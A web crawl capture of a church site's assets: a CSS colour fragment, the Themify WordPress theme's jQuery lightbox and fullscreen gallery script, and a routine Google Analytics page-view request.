#site-description {
	color: #abb5b9;
}

/************************************************************************************
UPPER WRAP
*************************************************************************************/
#upperwrap {
	background-color: #a9cad5;
}

/************************************************************************************
HOME HIGHLIGHTS
*************************************************************************************/
.home-highlightswrap {
	background-color: #2b3236;
}

/************************************************************************************
FOOTER WIDGETS
*************************************************************************************/
.footer-widgetswrap {
	background-color: #2b3236;
}

/************************************************************************************
Footer
*************************************************************************************/
#footer {
	color: #abb5b9;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.epeo.be/wp-content/themes/suco/themify/js/themify.gallery.js?ver=5.9.12
body_size: 2446
content:
// Themify Lightbox and Fullscreen /////////////////////////
var ThemifyGallery = {};

(function($){

ThemifyGallery = {
	
	config: {
		fullscreen: themifyScript.lightbox.fullscreenSelector,
		lightbox: themifyScript.lightbox.lightboxSelector,
		lightboxGallery: themifyScript.lightbox.gallerySelector,
		lightboxContentImages: themifyScript.lightbox.lightboxContentImagesSelector,
		context: document
	},
	
	init: function(config){
		if (config && typeof config == 'object') {
			$.extend(ThemifyGallery.config, config);
		}
		if (config.extraLightboxArgs && typeof config == 'object') {
			for (var attrname in config.extraLightboxArgs) {
				themifyScript.lightbox[attrname] = config.extraLightboxArgs[attrname];
			}
		}
		this.general();
		this.parseArgs();
		this.doLightbox();
		this.doFullscreen();
	},
	
	general: function(){
		context = this.config.context;
	},
	
	parseArgs: function(){
		$.each(themifyScript.lightbox, function(index, value){
			if( 'false' == value || 'true' == value ){
				themifyScript.lightbox[index] = 'false'!=value;
			} else if( parseInt(value) ){
				themifyScript.lightbox[index] = parseInt(value);
			} else if( parseFloat(value) ){
				themifyScript.lightbox[index] = parseFloat(value);
			}
		});
	},
	
	doLightbox: function(){
		context = this.config.context;
		
		if(typeof $.fn.magnificPopup !== 'undefined' && typeof themifyScript.lightbox.lightboxOn !== 'undefined') {
			
			// Lightbox Link
			$(context).on('click', ThemifyGallery.config.lightbox, function(event){
				event.preventDefault();
				var $self = $(this),
					$link = $(this).attr('href'),
					$type = ThemifyGallery.getFileType($link),
					$title = (typeof $(this).children('img').attr('alt') !== 'undefined') ? $(this).children('img').attr('alt') : $(this).attr('title');
					$iframe_width = (ThemifyGallery.isVideo($link)) ? '100%' : (ThemifyGallery.getParam('width', $link)) ? ThemifyGallery.getParam('width', $link) : '700';
					$iframe_height = (ThemifyGallery.isVideo($link)) ? '100%' : (ThemifyGallery.getParam('height', $link)) ? ThemifyGallery.getParam('height', $link) : '100%';
					if($iframe_width.indexOf("%") == -1) $iframe_width += 'px';
					if($iframe_height.indexOf("%") == -1) $iframe_height += 'px';
				var $args = {
					items: {
						src: $link,
						title: $title
					},
					type: $type,
					iframe: {
						markup: '<div class="mfp-iframe-scaler" style="max-width: '+$iframe_width+' !important; height: '+$iframe_height+';">'+
						'<div class="mfp-close"></div>'+
						'<iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe>'+
						'</div>',
					}
				};
				if($self.find('img').length > 0) {
					$.extend( $args, {
						mainClass: 'mfp-with-zoom',
						zoom: {
							enabled: true,
							duration: 300,
							easing: 'ease-in-out',
							opener: function(openerElement) {
								return $self.find('img');
							}
						}
					});
				}
				if(ThemifyGallery.isInIframe()) {
					window.parent.jQuery.magnificPopup.open($args);
				} else {
					$.magnificPopup.open($args);
				}
			});
			
			// Images in post content
			$(themifyScript.lightbox.contentImagesAreas, context).each(function(index) {
				var images = [],
					links = [];
				if(themifyScript.lightbox.lightboxContentImages && themifyScript.lightbox.lightboxGalleryOn){
					$(ThemifyGallery.config.lightboxContentImages, $(this)).filter( function(index){
						if(!$(this).parent().hasClass('gallery-icon') && !$(this).hasClass('lightbox')){
							links.push($(this));
							var description = $(this).attr('title');
							if($(this).next('.wp-caption-text').length > 0){
								// If there's a caption set for the image, use it
								description = $(this).next('.wp-caption-text').html();
							} else {
								// Otherwise, see if there's an alt attribute set
								description = $(this).children('img').attr('alt');
							}
							images.push({ src: $(this).attr('href'), title: description, type: 'image' });
							return $(this);
						}
					}).each(function(index) {
						if (links.length > 0) {
							$(this).on('click', function(event){
								event.preventDefault();
								var $self = $(this);
								var $args = {
									items: {
										src: images[index].src,
										title: images[index].title
									},
									type: 'image'
								};
								if($self.find('img').length > 0) {
									$.extend( $args, {
										mainClass: 'mfp-with-zoom',
										zoom: {
											enabled: true,
											duration: 300,
											easing: 'ease-in-out',
											opener: function(openerElement) {
												return $self.find('img');
											}
										}
									});
								}
								if(ThemifyGallery.isInIframe()) {
									window.parent.jQuery.magnificPopup.open($args);
								} else {
									$.magnificPopup.open($args);
								}
							});
						}
					});
				}
			});
			
			// Images in WP Gallery
			if(themifyScript.lightbox.lightboxGalleryOn){
				$(context).on('click', ThemifyGallery.config.lightboxGallery, function(event){
					event.preventDefault();
					var $gallery = $(ThemifyGallery.config.lightboxGallery, $(this).parent().parent().parent()),
						images = [];
					$gallery.each(function(index) {
						var description = $(this).attr('title');
						if($(this).parent().next('.gallery-caption').length > 0){
							// If there's a caption set for the image, use it
							description = $(this).parent().next('.wp-caption-text').html();
						} else {
							// Otherwise, see if there's an alt attribute set
							description = $(this).children('img').attr('alt');
						}
						images.push({ src: $(this).attr('href'), title: description, type: 'image' });
					});
					$args = {
						gallery: {
							enabled: true
						},
						items: images,
						mainClass: 'mfp-with-zoom',
						zoom: {
							enabled: true,
							duration: 300,
							easing: 'ease-in-out',
							opener: function(openerElement) {
								var imageEl = $($gallery[openerElement.index]);
								return imageEl.is('img') ? imageEl : imageEl.find('img');
							}
						}
					}
					if(ThemifyGallery.isInIframe()){
						window.parent.jQuery.magnificPopup.open($args, $gallery.index(this));
					} else {
						$.magnificPopup.open($args, $gallery.index(this));
					}
				});
			}
		}
	},
	
	doFullscreen: function(){
		if(this.config.context.selector){
			context = $(themifyScript.lightbox.contentImagesAreas, this.config.context);
		} else {
			context = this.config.context;
		}

		if( typeof $.fn.photoSwipe !== 'undefined' && typeof themifyScript.lightbox.fullscreenOn !== 'undefined' ) {

			$(context).each(function(index) {
				var $elf = $(this),
					settings = {
						target: window,
						preventHide: false,
						zIndex: 50000,
						getImageSource: function(obj){
							return obj.url;
						},
						getImageCaption: function(obj){
							return obj.caption;
						}
					};

				// Images in WP Gallery
				if($(ThemifyGallery.config.fullscreen, $elf).length > 0){
					var images = [],
						instance,
						id = $elf.attr('id');
					$(ThemifyGallery.config.fullscreen, $elf).each(function(index) {
						images.push({url: $(this).attr('href'), caption: $('img', this).attr('alt')});
					});

					for ( var attrname in themifyScript.lightbox ) {
						settings[attrname] = themifyScript.lightbox[attrname];
					}

					instance = Code.PhotoSwipe.getInstance(id);

					if( Code.Util.isNothing(instance) ) {
						instance = Code.PhotoSwipe.attach(
							images,
							settings,
							id
						);
					}
				}
				
				// Images in post content
				if(themifyScript.lightbox.lightboxContentImages && $(ThemifyGallery.config.lightboxContentImages, $elf).length > 0){
					$cimgs = $(ThemifyGallery.config.lightboxContentImages, $elf).filter( function(index){
						if(!$(this).parent().hasClass('gallery-icon') && !$(this).hasClass('lightbox'))
							return $(this);
					});
					if($cimgs.length > 0) {
						$cimgs.photoSwipe(themifyScript.lightbox);
					}
				}
			});

			if(themifyScript.lightbox.fullscreenOn){
				$(context).on('click', ThemifyGallery.config.fullscreen, function(e){
					e.preventDefault();
					var $a = $(this),
						id = $a.closest(themifyScript.lightbox.contentImagesAreas).attr('id');
					
					// get instance
					var instance = window.parent.Code.PhotoSwipe.getInstance(id);
					var index = 0;
					$.each(instance.cache.images, function(i, item) {
						if(item.src == $a.attr('href')) {
							index = i;
						}
					});
					instance.show(index);
				});
			}

		}
	},
	
	countItems : function(type){
		context = this.config.context;
		if('lightbox' == type) return $(this.config.lightbox, context).length + $(this.config.lightboxGallery, context).length + $(ThemifyGallery.config.lightboxContentImages, context).length;
		else return $(this.config.fullscreen, context).length + $(ThemifyGallery.config.lightboxContentImages, context).length;
	},

	isInIframe: function(){
		if( typeof ThemifyGallery.config.extraLightboxArgs !== 'undefined' ) {
			if( typeof ThemifyGallery.config.extraLightboxArgs.displayIframeContentsInParent !== 'undefined' && true == ThemifyGallery.config.extraLightboxArgs.displayIframeContentsInParent ) {
			return true;
			} else {
				return false;
			}
		} else {
			return false;
		}
	},
	
	getFileType: function(itemSrc){
		if (itemSrc.match(/youtube\.com\/watch/i) || itemSrc.match(/youtu\.be/i)
			|| itemSrc.match(/vimeo\.com/i) || itemSrc.match(/\b.mov\b/i)
			|| itemSrc.match(/\b.swf\b/i) || itemSrc.match(/\biframe=true\b/i) ) {
			return 'iframe';
		} else if(itemSrc.match(/\bajax=true\b/i)) {
			return 'ajax';
		} else if(itemSrc.substr(0,1) == '#') {
			return 'inline';
		} else {
			return 'image';
		}
	},
	
	isVideo: function(itemSrc){
		if (itemSrc.match(/youtube\.com\/watch/i) || itemSrc.match(/youtu\.be/i)
			|| itemSrc.match(/vimeo\.com/i) || itemSrc.match(/\b.mov\b/i)
			|| itemSrc.match(/\b.swf\b/i)) {
			return true;
		} else {
			return false;
		}
	},
	
	getParam: function(name, url){
		name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
		var regexS = "[\\?&]"+name+"=([^&#]*)";
		var regex = new RegExp(regexS);
		var results = regex.exec(url);
		return(results==null) ? "" : results[1];
	}
};

}(jQuery));

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=485078307&t=pageview&_s=1&dl=https%3A%2F%2Fwww.epeo.be%2Fgroupes-de-maison%2F&ul=en-us%40posix&dt=Etudes%20bibliques&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=470240538&gjid=1631344067&cid=168067526.1769687123&tid=UA-58906684-1&_gid=120045191.1769687123&_r=1&_slc=1&z=951461610
body_size: -449
content:
2,cG-SJF5YSTM5T